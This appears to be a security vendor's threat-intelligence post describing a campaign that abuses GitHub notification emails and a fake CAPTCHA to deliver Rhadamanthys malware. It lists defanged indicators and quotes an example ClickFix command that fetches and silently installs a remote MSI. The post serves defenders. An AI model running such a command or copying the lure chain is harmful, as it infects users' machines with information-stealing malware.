Proofpoint identified a unique attack chain leveraging GitHub notifications to deliver #Rhadamanthys.
We first spotted this post by @anyrun_app about ClickFix delivering Rhadamanthys and began investigating. https://infosec.exchange/@anyrun_app/115019769476243964

We identified GitHub notification emails that kick off the attack chain. The emails are likely generated by the threat actor creating an issue in an actor-controlled repository with a fake security warning, and then tagging legitimate accounts who receive notifications that they have been tagged, with the text from the issue.


The notifications contain shortened URLs that will lead to an actor-controlled website. The website will perform filtering functions, and if those checks are passed, the visitor will be redirected to a website that presents a fake GitHub-branded CAPTCHA instructing users to verify they are human.
Following the instructions will initiate a command that downloads and executes malware.
The specific malware may vary throughout the campaign.
At the time of analysis, the ClickFix Payload URL has led to the Rhadamanthys malware.
Notably, this chain uses CoreSecThree infrastructure, previously only observed to be used on compromised websites as an inject.
CoreSecThree is a delivery framework leveraged for filtering and enabling ClickFix campaigns to distribute malware, typically information stealers.
CoreSecThree is likely operated by a single threat actor. Proofpoint assesses with medium confidence that both the campaigns via compromised websites and this GitHub campaign are performed by the same threat actor.
Example ClickFix command: msiexec /i hxxps:///temopix[.]com /qn
Example of MSI: shields.msi | File Size: 10981376 Byte(s) (10,47 MB) | SHA256: 4c9df28e6b802ebe9e40f8fe34d2014b1fe524c64f7c8bd013f163c4daa794b2
Example system commands:
C:\Users\<username>\AppData\Local\Programs\MediaHuman Lyrics Finder Free\LdVBoxSVC.exe LdVBoxSVC.exe
Bitly redirect: hxxps://gitsecguards[.]com
ClickFix Landing domain: security[.]flaxergaurds[.]com
Organizations are encouraged to restrict PowerShell to only approved administrative users.